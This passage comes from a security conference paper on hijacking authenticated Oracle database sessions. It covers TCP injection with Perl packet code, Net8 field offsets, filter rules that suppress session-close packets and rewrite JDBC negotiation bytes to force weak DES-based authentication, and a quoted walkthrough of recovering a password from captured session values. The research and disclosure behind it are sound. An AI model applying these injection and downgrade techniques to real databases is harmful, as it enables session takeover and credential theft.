Another method used to detect the source of a connection is to perform a test of each port in use. By sending a "synchronize" (SYN) request to both ports used, the application may be able to identify the source of the session. A server will respond to a connection request, a client will not. Therefore, a port that responds affirmatively to a SYN packet is very likely to identify the server, and in turn, the source of the session.



Figure 6. Port Validation

If this method fails, Port Guessing provides a good alternative. Failing both of these methods, the session is marked as "Unknown".

Using this logic, we can create a data structure that holds each session and various aspects of its current state. The session is stored using the following designation:

(Client IP):(Client Port):(Server IP):(Server Port)

### **3.2.2 Tracking sequence numbers**

Going a step further, we must also track the sequence numbers associated with both sides of each TCP session. To accomplish this, we can attach a field to each session for both Client and Server sequence numbers. For each packet gathered, the sequence number of the latest sender is incremented by the number of data bytes sent in the packet. The following code snippet provides an example of this behavior:

 $$session->{client seq} = $top obj->{seqnum} + $len;$ 

### **3.2.3 Gathering a sled**

Once we are aware of a session and are aware of its current sequence numbers, we can begin to inject data. The concept of a "sled" is helpful here to preserve various aspects of the protocol layers, such as IP and TCP options.

A sled is simply a term that describes a "frame" for data. This term is commonly used when creating memory corruption exploits, where machine instructions must be preceded by a number of characters that overflow a buffer, but it applies here as well. By sampling a packet from a given session and changing certain values, such as sequence and acknowledgement numbers, we can create packets that look exactly like those sent by the client.

The concept of a sled will be covered in more detail in the next section, where we will include Oracle application-layer data in the sled as well.

### **3.2.4 Injecting data**

The process of TCP injection involves the following steps.

### **3.2.4.1 Blocking, multiplexing, or resetting the impersonated host**

This first step can be considered optional, though it is important in cases where a stable connection is desired. In the case of blocking or resetting the connection, we simply stop sending packets to the impersonated host and optionally send a FIN or RST packet to close the connection gracefully (and additionally acknowledge the victim's FIN+ACK response).

Multiplexing offers another interesting attack vector. This attack preserves the connection while changing sequence and acknowledgement numbers to ensure that the impersonated host continues to send data, while also allowing arbitrary injection. This is a difficult task, however, considering that application layer data also needs to be considered when "sharing" a connection with another host. A change in application context, for example, would affect both users and cause odd client behavior for the unknowing victim.

### **3.2.4.2 Modifying the sled**

During this step, the sled is used as a connection template in order to preserve unique aspects of the TCP session, such as options. At this stage, we replace data in the sled according to application-specific rules (Oracle-specific details are covered in the next section).

### **3.2.4.3 Setting correct length, sequence and acknowledgement numbers**

Once data is modified, a number of fields must be modified to make the new packet valid. Using the latest sequence number computed for each host (by adding the last data packet length to the last observed sequence number, as covered in 2.2) we can form a packet that is synchronized with the connection. In addition, the length of the packet must be re-computed to properly set the IP Length field.

The following code demonstrates this modification step. The "encode" function is inherited from the perl NetPacket modules, available on CPAN.

```
$tcp obj->{seqnum} = $session->{client seq};$top obj->{acknum} = $session->{server seq};$tcp obj->{data} = $data;
        $ip obj->{data} = $tcp obj->encode($ip obj);
        my \overline{s}ip pkt = $ip obj->encode;
```
### **3.2.4.4 Taking over the session**

After the first injection packet is placed on the wire, we are committed to responding to the server in order to keep the connection alive. The results of the injection, once returned, must be acknowledged using the correct acknowledgement number. By continuing to track each sequence number, including the increments necessary for our own injected data, we can readily enter these values into each packet.

# **4 Oracle Protocol Analysis**

The Oracle client and server communicate over a variety of protocols. These protocols are proprietary to Oracle, though varying degrees of documentation exist for each level. Due to the proprietary nature of the protocols, this paper represents the authors' observations only; it is not a definitive source.

# **4.1 TNS**

The foundation for Oracle data transmission is called the Transparent Network Substrate (TNS) protocol. This layer is fairly limited in scope and is generally well known. A dissector is provided by default in the distribution package for Wireshark, a popular open-source packet analysis program.

TNS provides the length of the packet, an optional checksum, and a type descriptor for payload data. TNS may describe other data types, but is limited to the Oracle implementation for the purposes of this paper.

# **4.2 Net8**

This protocol, evolved from the older Oracle SQL\*Net implementation, is the primary method used to send application data, such as queries and responses. Access to this protocol is limited to proprietary libraries provided by Oracle, and little public information is available about its implementation.

Due to the lack of general knowledge about Net8, the protocol is considered resistant to tampering. However, using the concept of a session-based "sled" greatly reduces the amount of research we need to perform on this protocol. It is a misconception that we need to fully understand a protocol in order to inject data into it. Indeed this is the main focus of this research: how much protocol knowledge do we really need?

# **4.3 Analysis**

Due to its plaintext nature, we can do a certain amount of analysis on the Oracle protocols without relying on documentation. When analyzing a protocol, it is important to discriminate between protocol header values that change, and those that stay the same. When values change mid-session, from query to query for example, these fields are usually one of three things:

1. An identifier. These values identify each query and are returned by the server upon processing of the request.

- 2. A length descriptor. These values usually precede data fields and inform the receiver about the size of a variable-length data string.
- 3. A checksum. This type of value is a computation of the included data and used to provide data reliability. Importantly, secure checksums can also be used to thwart data injection attempts.

Each of these values can usually be identified during analysis by using the following guidelines.

- An *identifier* will change (usually by increments) even if the data supplied is the same.
- A length descriptor will have a direct relationship with the size of the data supplied. For example, in cases where the processed data includes 30 bytes of header, padding, or other data, using 15 bytes of user-supplied data may cause the length field to be set to 45 bytes. If using 16 bytes increases this value to 46, a direct relationship is likely.
- A *checksum* will not fit the above descriptions, may be random or remain the same when using the same value. The value will change dramatically however, when a different, same-length set of data is supplied by the user. Also, checksums are often multi-byte values.

It is important to identify these values, because we will need to change them during the creation of an injection packet. For session-static values  $-$  i.e. those that remain static for the duration of a session – we remain ignorant of their purpose. Using our sled, we just need to ensure that the values are preserved correctly.

This is of course not easy, and certainly not foolproof. The authors spent a lot of time watching the Net8 protocol to understand even a very small part of it. Time and careful, detailed notetaking are the best tools for understanding a protocol – at least enough to create a sled.

# **4.3.1 Two types of Net8 queries**

At least two different types of queries have been identified during Oracle sessions. The first is a simple Net8 query that consists of a header "03 5e" (Net8 USER-TO-SERVER)\* <-reference here and another bundled type of call starting with "11 69". Inside the latter bundled call, a "03 5e" structure can be found during a database query. Each of these types also uses a sequence number, which is incremented by the client when fetching data that extends beyond a single packet.

# **4.3.2 Attention packets**

Acquiring error information can be performed when an "Attention" packet is observed. Observed attention packets are 11 bytes, with hex value "0c" at offset 4. At offset 10, a number is included that should be included in the query to obtain the error message. Using the bytes included in this snippet of perl code, combined with the TCP/IP sled, injection can be used to gather the error code and explanation. This can be very useful when attempting to emulate other features of legitimate Oracle clients.

```
# Query for error code using attn number
$tcp obj->{data} = pack('C*', 0x00, 0x0b, 0x00, 0x00, 0x0c, 0x00, 0x00, 0x00,
0x01, 0x00, $session->{attn});
```
# **4.4 Gathering an Oracle TNS/Net8 sled**

The key to gathering the correct packet during a transaction relies in identifying a keyword or key series of bytes that will be present in good sled packets. In Oracle, a good candidate is simply the word "select", which can be used in a regular expression to find sled packets.

Once gathered, various fields must be adjusted before injection. During analysis, the authors identified 3 fields that must be changed when injecting Net8 query packets into an open session. The following locations are represented as inside the data layer of the packet, starting directly after the TCP portion.

- **Offsets 0-1:** TNS length. This 2-byte value must be set to the length of the entire data packet, including the TNS packet itself.
- **First byte of user data 81:** Data length field #1. The length of user data (i.e. query string) is expressed twice in observed packets. This location represents the location fot the first data length field. It is expressed in relative offset terms due to the different types of packets observed. Using regular expressions coupled with the "pos" function allows perl to locate this value and set the offset accordingly.
- **First byte of user data - 1:** This location contains the second occurrence of data length and must also be set. It resides directly in front of the supplied user data.

These changes, coupled with the modifications to sequence / acknowledgement numbers and IP length values, allowed the authors to successfully inject packets into authenticated Oracle sessions in a test environment.

That being said, the logic described here is not universal, due to the changing nature of Net8 between versions. Work continues to identify protocol changes between releases. For more implementation detail, consult the latest version of "thicket", the proof-of-concept application provided with this paper.

# **5 Oracle Sessions**

During this chapter we will describe the common behavior of Oracle sessions during the startup and termination of a session. This is important because it will help us to automate the detection of new sessions on different ports, and in turn send requests from the client to close theses sessions. At this point we can send a fake answer and keep the connection alive for further injection.

# **5.1 Oracle session initiation**

Oracle TNS (Transparent Network Substrate) protocol by default listens on port 1521/TCP, which makes it easy to apply filters to using a pre-defined port. However, there are environments where the administrators change the default port, making our tool less efficient.

Another problem is when Oracle is when the server is configured to use MTS (Multi Threaded Server) mode because dispatchers will redirect connection to different ports. In normal cases, the client sends a CONNECT packet to the Oracle server, the server sends back the RESEND packet and the client sends a packet similar to the first CONNECT packet and the process continues normally. When the server is configured in MTS mode, the client sends the CONNECT packet, the server sends back the REDIRECT packet pointing to a new TCP port to continue the communication.

Below is piece of a CONNECT packet from the client.

```
(DESCRIPTION=(ADDRESS_LIST=(ADDRESS=(PROTOCOL=TCP)
(HOST=server1)(PORT=1521)))(CONNECT_DATA=(SERVICE_NAME=ORCL)(CID=(PROGRAM=)(H
OST=server1)(USER=system))))
```
Below is piece of a REDIRECT packet from the server.

 $.0.151...6$  (ADDRESS=(PROTOCOL=tcp)(HOST=192.168.151.3)(PORT=1563))

After that point, all the packets that are of our interest will be sent to the port 1563 and consequently our tool will be useless, since this port change at each new connection.

To circumvent this problem we suggest the following method to track the session port.

The first step is to keep track of connections to port 1521 and follow the first CONNECT packet and wait for an REDIRECT packet and create an filter to obtain the value sent as parameter to "PORT=". However, this approach will not work if the Oracle database is not listening on the first packets at the default 1521/TCP port. So another approach is to define a range of common ports like from ports 1521/TCP to 1721/TCP and look for the presence of CONNECT packets. If our expression matches we add this port to the list of Oracle ports to listen and execute our attacks.

One example of a pattern is:

```
(TCP.DATA + 4 == 1 & & search(TCP.data,"\x28\x44\x45\x53\x43\x52\x49\x50\x54\x49\x4f\x4e\x3d\x28\x43\x4f\x4e\x4e\x45
\x43\x54\x5f\x44\x41\x54\x41\x3d\x28\x53"
```
Where we will be looking for the five byte (packet type) on the Oracle data packet to be equal 1 and it should match the content of "(DESCRIPTION=(ADDRESS=(PROTOCOL" that is equivalent to the hex value above. Oracle often makes protocol changes from version to version; small adjustments may be necessary, depending on these modifications.

# **5.2 Short-lived Oracle sessions**

While the methods described here are useful for injecting into live Oracle connections, it may be hard to interact with batch process applications. In some circumstances we find applications that run at pre-defined times. For example, a job may connect to an Oracle database, send a query, and once the answer is obtained, close the connection. In this kind of situation an attacker will not have enough time to detect a connection, examine it and inject before the connection is closed. To circumvent this problem, the following ideas are presented.

When a user presses "control  $+ c$ " or types "exit" in SQLplus, it doesn't immediately finish the connection by sending an FIN packet. Instead, a negotiation takes place over the Oracle protocol. The client sends the server a packet similar to the following below.

00 0D 00 00 06 00 00 00 00 00 03 09 15 ...............

The server then agrees to end the connection by sending a packet similar to the following.

00 11 00 00 06 00 00 00 00 00 09 01 00 00 00 00 00 .................

We can keep looking for traffic on detected Oracle ports as explained in the previous chapter and use a new pattern.

 $(TCP.DATA + 4 == 6 && search(TCP.data, "x00)x00)x03)x09"$ 

We will be looking for the five byte (packet type) on the Oracle data packet to be equal 6 and it should match the hex value of "\x00\x00\x03\x09" that is sent by the client to request end of a session. Again, Oracle often makes changes from version to version, but by isolating this type of packet, we can block the "session close" event and maintain authenticated sessions.

# **6 Attacks against Oracle credentials**

Before we talk about attacks against credentials, we have to understand the basic communication of an Oracle connection as demonstrated in the image below.



The first packet is CONNECT and is sent from the client to server to request a new session.

The second packet can be a RESEND or REDIRECT and is sent from the server to client. The RESEND simply asks the client to send the same CONNECT packet, the REDIRECT instructs the client to send a CONNECT packet to a different TCP port.

The third packet is CONNECT and is sent from the client to server as previously requested.

The fourth packet is SNS (Secure Network Services) and is sent from the server to client.

The fifth packet is the agreement of authentication level and services over SNS. Depending on the agreement there may be more SNS packets.

The sixth packet is to inform the server about client version and is sent from the client to server.

The seventh packet is to inform the client of the server version and is sent from the server to client.

The eighth packet is a type representation and is sent from the client to server.

The ninth packet is another type representation and is sent from the server to client.

From our point of view, the next packets are used to exchange username, session keys and password hash.

# **6.1 Oracle Authentication Downgrade**

All the information presented in this section was obtained using trial and error research in a restricted lab environment with Oracle 9i, 10g, and 11g servers, clients for Windows and an instant client 10g for Linux. Consequently this information may be inaccurate against all Oracle versions.

A downgrade-attack is an attack that tries to downgrade an encrypted connection to something that can be more easily exploited, such as clear-text or weak algorithms. Our goal is to downgrade Oracle authentication to the weakest algorithm, in this case the one used by the old Oracle 8i that is DES (Data Encryption Standard) based.

Brute forcing a DES hash password and DES encryption algorithm is much faster than new Oracle implementations like 11g using AES-192 (Advanced Encryption Standard) encryption algorithm and SHA-1 (Secure Hash Algorithm) password hashes.

This explanation from THC (The Hackers Choice) explains the Oracle network authentication mechanism on Oracle 8i databases in details:

"1. Key to exchange the session key: using a username and a password, the Oracle password hash is an obvious candidate; the Oracle server knows the value, the client can calculate the value for any given username/password combination.

2. Algorithm: since 8 byte - 64 bits - values are used, an obvious candidate for the algorithm is DES.

3. Key to exchange password: Oracle stated that secret information is exchanged by combining a shared secret, known only to the client and the server. Therefore, the assumption is made that the session key - the decrypted value of AUTH SESSKEY - is used for encrypting passwords.

We will verify these assumptions by calculating the session key followed by calculating the password:

// 1, CLIENT SIDE CALCULATION HASH = ORACLEHASH(USERNAME, PASSWORD)

// 2, CLIENT SIDE CALCULATION SESSION = DES\_DECRYPT(SESSION\_ENCRYPTED, HASH) // 3, CLIENT SIDE CALCULATION GUESSED\_PASSWORD = DES\_DECRYPT(PASSWORD\_ENCRYPTED, SESSION)

If the value of GUESSED PASSWORD equals PASSWORD the guess is successful. To verify the assumption, the following input data is used:

USERNAME = SYS PASSWORD = H4X0R SESSION\_ENCRYPTED = 0x4392143B0807935D (= AUTH\_SESSKEY) PASSWORD\_ENCRYPTED = 0xCADCFF8B51AE5A17 (= AUTH\_PASSWORD)

The calculation:

HASH = ORACLEHASH(SYS, H4X0R) = 0xC648972D2BE43FA4

SESSION = DES\_DECRYPT(0x4392143B0807935D, 0xC648972D2BE43FA4) = 0xF06BBCAE024A2B2B

GUESSED\_PASSWORD = DES\_DECRYPT(CADCFF8B51AE5A17, 0xF06BBCAE024A2B2B) = 0x4834583052000000

The result, GUESSED PASSWORD, is padded with zeros. To get the actual password, all trailing zeros can be dropped resulting in 0x48, 0x34, 0x58, 0x30, 0x52. Converted to ASCII, the value of the result is H4X0R: the guess is successful."

From THC, http://www.thc.org/download.php?t=p&f=thc-orakelsniffert.pdf

# **6.2 JDBC driver**

As far as we know, László Tóth did the first, unique and great work describing a downgrade attack against Oracle in 2007, however it only worked against Oracle JDBC Thin Driver and it is inefficient against new versions.

Our tests indicate that this downgrade attack doesn't work against new JDBC releases like 11.2.0.1.0.

```
MD5 (ojdbc5.jar) = 90e05286503e8a706abf49448c80df66
MD5 (ojdbc6.jar) = fc074b0027bc6f77a67a4c4aac2f490d
```
However, it's very common to find old JDBC drivers in many organizations, after all, who constantly updates JDBC drivers? The downgrade happens when you modify 0x08 to 0x00 in the next packet from client to server after the version negotiation phase during oracle connection.



In the above screenshot no downgrade attack was executed, consequently we can see by looking at this example of AUTH\_SESSKEY size that oracle 8i is not in place.

AUTH\_SESSKEY 74ABC95CA50B685101D15A7D038D4CD3045B85D6BEBFA760FEFDC19349B0E28F

The screenshot below shows the packet modification necessary to force a downgrade against the JDBC driver.



#### Black Hat Europe 2010

Consequently we can see by looking at the example on the size of AUTH\_SESSKEY that oracle 8i is in place.

AUTH\_SESSKEY 4FA785CD90850E58

As we previously spoken, the newer versions are not vulnerable and when the attack is executed it will break connections, to minimize the chance of break connection, it is important to check whether the version field on the CONNECT packet has the value  $\x01\x34$ .

A JDBC connection can be identified by looking at the CONNECT packet on the "HOST=" value, that points to \_\_jdbc\_\_.

A pattern for this attack can be described the following way.

```
if ( TCP.data->CONNECT == "\x01\x34" && search(TCP.data, " _jdbc _")){
        If (TCP.data + 4 == 6)TCP.data->replace
                (\mathbf{W}\times01\ x00\ x00\ x08\ x01\ x01\ x04\ x01""\x01\x00\x00\x00\x01\x01\x04\x01"
                );
        }
}
```
# **6.3 Instant Client**

Oracle incorporated a new client technology called Instant Client, in later releases of their software. The popularity of this client is growing fast because of its relative ease of install, ease of use, and its package size in comparison with common full clients. Instant Client can be downloaded with JDBC drivers, SQLplus and the SDK (Software Development Kit).

Unfortunately, the last technique presented doesn't work against these clients. Our tests showed that Instant Client with SQLplus by default doesn't use JDBC driver when executed in a Linux environment. We found a way to downgrade it, however it disconnects the clients as demonstrated below.

```
root@SpiderLabs:/extra/instantclient_11_2# ./sqlplus 
hack/123456@192.168.1.100/TW
SQL*Plus: Release 11.2.0.1.0 Production on Wed Mar 31 10:35:23 2010
Copyright (c) 1982, 2009, Oracle. All rights reserved.
```
Black Hat Europe 2010

```
ERROR:
ORA-03113: end-of-file on communication channel
Process ID: 0
Session ID: 0 Serial number: 0
```
The error is "End-of-file on communication channel", explained in detail on the Oracle site:

#### "**ORA-03113: TNS:end-of-file on communication channel**

**Cause:** An error has occurred on the database server.

**Action:** Check the alert sid.log on the server. The location of alert sid.log is specified by the BACKGROUND\_DUMP\_DEST initialization parameter. An unexpected end of file was processed on the communication channel. This may be an indication that the communications link may have gone down at least temporarily; it may indicate that the server has gone down. You may need to modify your retransmission count."

### From Oracle, http://download.oracle.com/docs/cd/B19306\_01/network.102/b14212/troublestng.htm.

Most people that have already worked with Oracle are likely familiar with this error; it is unlikely to prompt extensive investigation. In order to avoid multiple messages, the attacker could track the names of the accounts already downgraded. If it's a new account name the downgrade is performed, otherwise the attacker could let it pass normally to the database.

The goal of the attack is to fool the client into believing that it is actually negotiating with an Oracle 8.1.7 database, independent of the version of the real server. To accomplish this task, we drop 3 packets from server and inject 3 previously created packets. These should be inserted during version negotiation, representation type, and the last one on the start of the authentication process. This is where we offer an Oracle 8i AUTH\_SESSKEY to the client during the TNS session negotiation. Consequently the client sends us the DES based (Oracle 8i) AUTH\_PASSWORD, and an ORA-03113 message is presented to client.

Let's analyze a piece of the TNS session negotiation that is of our interest of a normal connection from Instant Client 11G (Linux) and database server 11G (Windows).

#### **To server>>**

00000000 00 2F 00 00 06 00 00 00 - 00 00 01 06 05 04 03 02 ./............... 00000010 01 00 4C 69 6E 75 78 69 - 33 38 36 2F 4C 69 6E 75 ..Linuxi386/Linu 00000020 78 2D 32 2E 30 2E 33 34 - 2D 38 2E 31 2E 30 00 x-2.0.34-8.1.0.

### **To client>>**



### **To server>>**



### **To client>>**



00000050 00 1A 00 19 00 00 00 1B - 00 1B 00 0A 00 00 00 1C ................ 00000060 00 1C 00 16 00 00 00 1D - 00 1D 00 17 00 00 00 1E ................. 00000070 00 1E 00 17 00 00 00 1F - 00 1F 00 19 00 00 00 20 ................ 00000080 00 20 00 0A 00 00 00 21 - 00 21 00 0A 00 00 00 0A . .....!.!...... 00000090 00 0A 00 01 00 00 0D - 00 0B 00 01 00 00 00 28 ...............( 000000A0 00 28 00 01 00 00 00 29 - 00 29 00 01 00 00 00 75  $\ldots$ ........u 000000B0 00 75 00 01 00 00 00 78 - 00 78 00 01 00 00 01 22 .u....x.x......" 000000C0 01 22 00 01 00 00 01 23 - 01 23 00 01 00 00 01 24 .".....#.#.....\$ 000000D0 01 24 00 01 00 00 01 25 - 01 25 00 01 00 00 01 26  $\ldots$ ,  $\ldots$ ,  $\ldots$ ,  $\ldots$ 000000E0 01 26 00 01 00 00 01 2A - 01 2A 00 01 00 00 01 2B .&.....\*.\*.....+ 000000F0 01 2B 00 01 00 00 01 2C - 01 2C 00 01 00 00 01 2D .+.....,.,.....-00000100 01 2D 00 01 00 00 01 2E - 01 2E 00 01 00 00 01 2F .-............./ 00000110 01 2F 00 01 00 00 01 30 - 01 30 00 01 00 00 01 31 ./.....0.0.....1 ... <snip> ...

#### **To server>>**

